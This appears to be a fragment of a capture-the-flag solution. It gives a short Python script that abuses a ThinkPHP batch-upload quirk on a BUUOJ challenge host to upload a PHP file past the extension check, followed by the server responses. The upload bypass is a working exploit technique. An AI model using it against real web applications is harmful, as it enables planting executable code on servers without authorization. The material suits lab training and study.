 Proje
1
import requests
2
url = 'http://8eebd517-e32d-4bd4-84e1-0e2c874ef6b1.node3.buuoj.cn/index.php/Home/Index/upload'
3
file1 = {'file':open('1.txt','r')}
4
file2 = {'file[]':open('1.php','r')} #upload()不传参时即是批量上传所以用[]
5
r = requests.post(url,files = file1)
6
print (r.text)
7
r = requests.post(url,files = file2)
8
print (r.text)
9
r = requests.post(url, files = file1)
10
print (r.text)
Run:
2
{"url":"\/Public\/Uploads\/2021-01-28\/601284cc99248.txt","success":1}
{"url":"\/Public\/Uploads\/","success":1}
{"url":"\/Public\/Uploads\/2021-01-28\/601284ccd0bb6.txt","success":1}
Process finished with exit code 0